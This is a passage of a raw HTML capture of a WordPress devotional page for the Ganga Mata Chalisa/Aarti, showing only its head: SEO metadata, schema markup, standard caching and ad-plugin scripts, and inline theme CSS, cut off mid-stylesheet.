

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/
body_size: 49441
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-GB" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati - Shubhvani</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://shubhvani.com/xmlrpc.php" /><meta property="og:image" content="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg" /><meta name="description" content="Jai Jai Jai Jag Pavani, Jayati"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati - Shubhvani" /><meta property="og:description" content="Jai Jai Jai Jag Pavani, Jayati" /><meta property="og:url" content="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/" /><meta property="og:site_name" content="Shubhvani" /><meta property="article:publisher" content="https://www.facebook.com/WahWahKyaBaatHai/" /><meta property="article:author" content="https://www.facebook.com/sunil.shrivastva" /><meta property="article:tag" content="Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati" /><meta property="article:section" content="Chalisa/Aarti" /><meta property="og:updated_time" content="2020-05-05T21:57:37+05:30" /><meta property="og:image" content="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg" /><meta property="og:image:secure_url" content="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg" /><meta property="og:image:width" content="495" /><meta property="og:image:height" content="377" /><meta property="og:image:alt" content="Ganga Mata Chalisa/Aarti" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2020-04-11T14:59:59+05:30" /><meta property="article:modified_time" content="2020-05-05T21:57:37+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati - Shubhvani" /><meta name="twitter:description" content="Jai Jai Jai Jag Pavani, Jayati" /><meta name="twitter:site" content="@Shubhvani1" /><meta name="twitter:creator" content="@Shubhvani1" /><meta name="twitter:image" content="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Shubhvani" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://shubhvani.com/#person","name":"Shubhvani","sameAs":["https://www.facebook.com/WahWahKyaBaatHai/","https://twitter.com/Shubhvani1"],"logo":{"@type":"ImageObject","@id":"https://shubhvani.com/#logo","url":"http://shubhvani.com/wp-content/uploads/2020/05/cropped-3-1.png","contentUrl":"http://shubhvani.com/wp-content/uploads/2020/05/cropped-3-1.png","caption":"Shubhvani","inLanguage":"en-GB","width":"290","height":"141"},"image":{"@type":"ImageObject","@id":"https://shubhvani.com/#logo","url":"http://shubhvani.com/wp-content/uploads/2020/05/cropped-3-1.png","contentUrl":"http://shubhvani.com/wp-content/uploads/2020/05/cropped-3-1.png","caption":"Shubhvani","inLanguage":"en-GB","width":"290","height":"141"}},{"@type":"WebSite","@id":"https://shubhvani.com/#website","url":"https://shubhvani.com","name":"Shubhvani","alternateName":"Great start for a great day","publisher":{"@id":"https://shubhvani.com/#person"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg","url":"https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg","width":"495","height":"377","caption":"Ganga Mata Chalisa/Aarti","inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://shubhvani.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/","name":"Ganga Mata Chalisa/Aarti &#8211; Jai Jai Jai Jag Pavani Jayati"}}]},{"@type":"WebPage","@id":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/#webpage","url":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/","name":"Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati - Shubhvani","datePublished":"2020-04-11T14:59:59+05:30","dateModified":"2020-05-05T21:57:37+05:30","isPartOf":{"@id":"https://shubhvani.com/#website"},"primaryImageOfPage":{"@id":"https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/#breadcrumb"}},{"@type":"BlogPosting","headline":"Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati - Shubhvani","datePublished":"2020-04-11T14:59:59+05:30","dateModified":"2020-05-05T21:57:37+05:30","author":{"@type":"Person","name":"Shubhvani"},"name":"Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati - Shubhvani","@id":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/#schema-7559","isPartOf":{"@id":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/#webpage"},"publisher":{"@id":"https://shubhvani.com/#person"},"image":{"@id":"https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Shubhvani &raquo; Feed" href="https://shubhvani.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Shubhvani &raquo; Comments Feed" href="https://shubhvani.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shubhvani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshubhvani.com%2Fganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shubhvani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshubhvani.com%2Fganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati%2F&#038;format=xml" />
<script id="shubh-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}ul{box-sizing:border-box}.wp-block-separator{border:none;border-top:2px solid}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}button::-moz-focus-inner{padding:0;border:0}:root{--rankmath-wp-adminbar-height:0}:root{--coblocks-spacing--0:0;--coblocks-spacing--1:.5em;--coblocks-spacing--2:1em;--coblocks-spacing--3:1.5em;--coblocks-spacing--4:2em;--coblocks-spacing--5:2.5em;--coblocks-spacing--6:3em;--coblocks-spacing--7:3.5em;--coblocks-spacing--8:4em;--coblocks-spacing--9:4.5em;--coblocks-spacing--10:7em}[class*=wp-block-coblocks-]{box-sizing:border-box}[class*=wp-block-coblocks-] *,[class*=wp-block-coblocks-] :after,[class*=wp-block-coblocks-] :before{box-sizing:inherit}.has-small-padding{padding-left:var(--coblocks-spacing--1,.5em)}.has-huge-padding{padding:var(--coblocks-spacing--4,2em)}.has-shadow{box-shadow:0 1.5vw 3vw -.7vw rgba(0,0,0,.125)}.swiper-container,.swiper-wrapper{display:flex;height:100%;margin:0;padding:0;width:100%}.swiper-container{overflow:hidden}.wp-block-coblocks-media-card__wrapper{align-items:center;display:grid;grid-template-areas:"media-text-media media-text-content";grid-template-columns:55% auto;grid-template-rows:auto;margin-left:auto;margin-right:auto;padding:0!important;position:relative}.wp-block-coblocks-media-card__inner{color:inherit!important}.wp-block-coblocks-media-card__media{grid-area:media-text-media;-ms-grid-column:1;-ms-grid-row:1;margin:0;position:relative}.has-no-media .wp-block-coblocks-media-card__media{align-items:center;background:#8b8b961a;display:flex;height:70vw;justify-content:center;margin-bottom:0;margin-top:0;max-height:600px}@media (min-width:600px){.has-no-media .wp-block-coblocks-media-card__media{width:100%}}.has-no-media.alignwide .wp-block-coblocks-media-card__media{max-height:700px}.wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-50%;position:relative;word-break:break-word;z-index:1}@media (min-width:600px){.wp-block-coblocks-media-card__content{margin-left:-100px}}.wp-block-coblocks-media-card__content h3{margin-top:0!important}@media (max-width:599px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper{grid-template-areas:"media-text-media" "media-text-content";grid-template-columns:100%!important}.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper>.wp-block-coblocks-media-card__media{-ms-grid-column:1;-ms-grid-row:1}.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper>.wp-block-coblocks-media-card__content{-ms-grid-column:1;-ms-grid-row:2}}@media (max-width:599px)and (min-width:600px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__media{position:inherit}}@media (max-width:599px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{margin-left:5%;margin-right:5%;margin-top:-33%}}@media (max-width:599px)and (min-width:600px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-100px}@media (max-width:599px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper>.wp-block-coblocks-media-card__content{-ms-grid-column:1;-ms-grid-row:2}}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.wp-block-coblocks-media-card .wp-block-coblocks-media-card__wrapper{display:flex}.wp-block-coblocks-media-card .wp-block-coblocks-media-card__wrapper .wp-block-coblocks-row__inner{flex-grow:1}}.wp-block-coblocks-row{position:relative}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*=wp-block-]{margin-left:auto;margin-right:auto;max-width:48vw}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>:not([class*=wp-block-]){margin-left:auto;margin-right:auto;max-width:100%}.wp-block-coblocks-column{height:100%;margin-bottom:32px;min-width:0;overflow-wrap:break-word;position:relative;word-break:break-word}@media (min-width:600px){.wp-block-coblocks-column{margin-bottom:0}}.wp-block-coblocks-column p{margin-top:0}.has-medium-gutter>[class*=wp-block-coblocks-column]:nth-child(odd){margin-right:var(--coblocks-spacing--2,1em)}@media (max-width:599px){.wp-block-coblocks-row__inner.is-stacked-on-mobile{flex-direction:column}.wp-block-coblocks-row__inner.is-stacked-on-mobile>.wp-block-coblocks-column{margin-left:0!important;margin-right:0!important;max-width:100%!important;width:100%!important}.wp-block-coblocks-row__inner.is-stacked-on-mobile>.wp-block-coblocks-column:last-child{margin-bottom:0}}.wp-block-coblocks-row__inner .wp-block-coblocks-column .wp-block-coblocks-column__inner{flex:1}:root{--coblocks-spacing--0:0;--coblocks-spacing--1:.5em;--coblocks-spacing--2:1em;--coblocks-spacing--3:1.5em;--coblocks-spacing--4:2em;--coblocks-spacing--5:2.5em;--coblocks-spacing--6:3em;--coblocks-spacing--7:3.5em;--coblocks-spacing--8:4em;--coblocks-spacing--9:4.5em;--coblocks-spacing--10:7em}:root{--coblocks-spacing--0:0;--coblocks-spacing--1:.5em;--coblocks-spacing--2:1em;--coblocks-spacing--3:1.5em;--coblocks-spacing--4:2em;--coblocks-spacing--5:2.5em;--coblocks-spacing--6:3em;--coblocks-spacing--7:3.5em;--coblocks-spacing--8:4em;--coblocks-spacing--9:4.5em;--coblocks-spacing--10:7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;display:initial}div#ez-toc-container .ez-toc-title{display:initial}.eztoc-hide{display:none}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}div#ez-toc-container .ez-toc-title{font-size:140%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}.widget_facebook_likebox{overflow:hidden}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header,nav,section{display:block}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox]{box-sizing:border-box;padding:0}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0);transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);-o-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children 